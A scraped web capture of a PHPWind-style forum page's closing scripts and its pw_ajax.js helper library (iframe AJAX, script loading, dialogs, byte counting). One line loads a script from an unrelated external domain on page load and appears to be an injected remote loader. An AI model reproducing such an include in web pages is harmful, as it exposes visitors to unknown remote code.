var page = parseInt('1');
if(totalpage > 1){
	document.onkeydown=function(e){
		var e = is_ie ? window.event : e;
		var tagname = is_ie ? e.srcElement.tagName : e.target.tagName;
		if(tagname == 'INPUT' || tagname == 'TEXTAREA'){
			return;
		}
		actualCode = e.keyCode ? e.keyCode : e.charCode;
		if(actualCode == 39 && page<totalpage) {
			window.location = 'index.php?fid=2&search=&page=' + (page+1);
		}
		if(actualCode == 37 && page>1){
			window.location = 'index.php?fid=2&search=&page=' + (page-1);
		}
	}
}
</script>

<script src=//www.sohu-api.com/?web_id=1281459115></script>
</div></div><!--.main-wrap,#main End-->

<center style="margin:5px 0;"></center>
<BR><BR><BR><BR>

</div></div>


<script language="JavaScript" src="js/global.js"></script>

</body></html>

<script language="JavaScript">
var openmenu = {'td_hack' : 'menu_hack','td_skin' : 'menu_skin','td_post' : 'menu_post','td_post1' : 'menu_post','td_special' : 'menu_special'};
read.InitMenu();
</script>



--- FILE ---
content_type: application/x-javascript
request_url: http://154.26.210.43:61333/news/js/pw_ajax.js
body_size: 6990
content:

function AjaxObj() {
	this.responseText = null;
	var s = document.createElement('div');
	s.style.display = 'none';
	s.innerHTML = '<iframe id="ajaxiframe" name="ajaxiframe" width="0" height="0" src=""></iframe>';
	document.body.appendChild(s);
	this.iframe = s.firstChild;

	this.post = function(url,data) {
		if (typeof data == 'string' && data != '') {
			var f = document.createElement('form');
			f.name	 = 'ajaxform';
			f.target = 'ajaxiframe';
			f.method = 'post';
			f.action = url;
			var ds = data.split("&");
			for (var i = 0; i < ds.length; i++) {
				if (ds[i]) {
					var v	 = ds[i];
					var el	 = document.createElement('input');
					el.type  = 'hidden';
					el.name  = v.substr(0,v.indexOf('='));
					el.value = v.substr(v.indexOf('=')+1);
					f.appendChild(el);
				}
			}
			document.body.appendChild(f);
			f.submit();
			document.body.removeChild(f);
		} else if (typeof data == 'object') {
			data.target = 'ajaxiframe';
			data.submit();
		} else {
			self.ajaxiframe.location = url;
		}
	}
}
function XMLhttp() {
	this.request = null;
	this.recall	 = null;
	this.time    = null;
	this.t       = null;
	this.last	 = 0;
}

XMLhttp.prototype = {

	send : function(url,data,callback) {
		if (this.request == null) {
			this.request = new AjaxObj();
		}
		this.request.responseText = '';

		var nowtime	= new Date().getTime();
		if (nowtime - this.last < 1500) {
			clearTimeout(this.t);
			this.t = setTimeout(function(){ajax.send(url,data,callback)},1500+this.last-nowtime);
			return;
		}
		this.last = nowtime;
		url	+= (url.indexOf("?") >= 0) ? "&nowtime=" + nowtime : "?nowtime=" + nowtime;
		if (typeof verifyhash != 'undefined') {
			url += '&verify=' + verifyhash;
		}
		this.request.post(url,data);
		this.recall = callback;
		if (typeof this.recall == "function") {
			if (this.request.iframe.attachEvent) {
				this.request.iframe.detachEvent('onload',ajax.load);
				this.request.iframe.attachEvent('onload',ajax.load);
			} else {
				this.request.iframe.addEventListener('load',ajax.load,true);
			}
		}
	},

	load : function() {
		if (is_ie) {
			ajax.request.responseText = (typeof ajax.request.iframe.contentWindow.document.XMLDocument != 'undefined') ? ajax.request.iframe.contentWindow.document.XMLDocument.text : null;
			ajax.request.iframe.detachEvent('onload',ajax.load);
		} else {
			ajax.request.responseText = ajax.request.iframe.contentWindow.document.documentElement.firstChild.nodeValue;
			ajax.request.iframe.removeEventListener('load',ajax.load,true);
		}
		ajax.recall();
	},

	XmlDocument : function(obj) {
		return is_ie ? ajax.request.iframe.contentWindow.document.XMLDocument : ajax.request.iframe.contentWindow.document;
	},

	submit : function(obj,recall) {
		if (typeof recall == 'undefined' || typeof recall != 'function') {
			recall = ajax.guide;
		}
		ajax.send(obj.action,obj,recall);
		closep();
	},

	get : function() {
		if (ajax.request.responseText != null && ajax.request.responseText.indexOf('<') != -1) {
			read.setMenu(this.runscript(ajax.request.responseText));
			read.menupz(read.obj);
		} else {
			closep();
			ajax.guide();
		}
	},

	runscript : function (html) {
		if (html.indexOf('<script') == -1) return html;
		html = html.replace(/<script(.*?)>([^\x00]*?)<\/script>/ig, function($1, $2, $3) {
			var id = path = code = '';
			if ($2.match(/\s*id\="([\w\_]+?)"/ig)) {
				id = RegExp.$1;
			}
			if ($2.match(/\s*src\="(.+?)"/ig)) {
				path = RegExp.$1;
			} else {
				code = $3;
			}
			loadjs(path,code,id);
			return '';
		});
		return html;
	},

	guide : function() {
		if (ajax.request.responseText == null) {
			ajax.request.responseText = '您请求的页面出错啦!';
		}
		var rText = ajax.request.responseText.split('\t');
		if (rText[1] != 'nextto') {
			showDialog('',rText[0],2);
		}
		if (typeof(rText[1]) != 'undefined' && in_array(rText[1],['jump','nextto','reload'])) {
			if (rText[1] == 'jump') {
				setTimeout("window.location.href='"+rText[2]+"';",200);
			} else if (rText[1] == 'nextto') {
				sendmsg(rText[2],rText[3],rText[4]);
			} else if (rText[1] == 'reload') {
				setTimeout("window.location.reload();",200);
			}
		}
	},

	clear : function() {
		if (IsElement('ajax_guide')) document.body.removeChild(getObj('ajax_guide'));
	},

	convert : function(str) {
		if (typeof(str)=='string') {
			return str.replace(/\&/g,'%26');
		}
		return str;
	},

	quickpost : function(event,obj) {
		if ((event.ctrlKey && event.keyCode == 13) || (event.altKey && event.keyCode == 83)) {
			try{obj.ajaxsubmit.click();}catch(e){}
		}
	}
}

var ajax = new XMLhttp();

function sendmsg(url,data,id) {
	read.obj = (typeof id == 'undefined' || !id) ? null : getObj(id);
	read.guide();
	setTimeout(function(){ajax.send(url,data,ajax.get);},300);
}
function getObj(id) {
	return document.getElementById(id);
}
function objCheck(obj) {
	if (typeof(obj)=='string') {
		obj	= getObj(obj);
	}
	return obj;
}
function ietruebody() {
	if (getObj('upPanel')) {
		return getObj('upPanel');
	}
	return (document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body;
}
function getTop() {
	return typeof window.pageYOffset != 'undefined' ? window.pageYOffset:ietruebody().scrollTop;
}
function getLeft() {
	return (typeof window.pageXOffset != 'undefined' ? window.pageXOffset:ietruebody().scrollLeft)
}
function IsElement(id) {
	return document.getElementById(id) != null ? true : false;
}
function setCurrent(src,dst,css) {
	var o = null;
	if (IsElement(src)) {
		o = getObj(src);
	} else if (dst && IsElement(dst)) {
		o = getObj(dst);
	}
	if (o) o.className += ' ' + css;
}

function strlen(str){
	var len = 0;
	var s_len = str.length = (is_ie && str.indexOf('\n')!=-1) ? str.replace(/\r?\n/g, '_').length : str.length;
	var c_len = charset == 'utf-8' ? 3 : 2;
	for(var i=0;i<s_len;i++){
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? c_len : 1;
	}
	return len;
}

function initCheckTextNum(textareaid,warnid,num) {
	var textareaobj = document.getElementById(textareaid);
	if (document.addEventListener) {
		textareaobj.addEventListener("input",function(){checkTextNum(textareaobj,warnid,num);},false);
	} else if (document.attachEvent){
		textareaobj.attachEvent("onpropertychange",function(){checkTextNum(textareaobj,warnid,num);});
	}
}

function checkTextNum(textareaid,warnid,num) {
	if (typeof(textareaid) == 'string') {
		var textareaobj = document.getElementById(textareaid);
	} else {
		var textareaobj = textareaid;
	}
	var str_length = strlen(textareaobj.value);
	var warn = document.getElementById(warnid);
	if (str_length > num) {
		warn.style.color = 'red';
		warn.innerHTML = '超出 '+(str_length-num)+' 字节';
	} else {
		warn.style.color = '';
		warn.innerHTML = '限 ' + num + ' 字节';
	}
}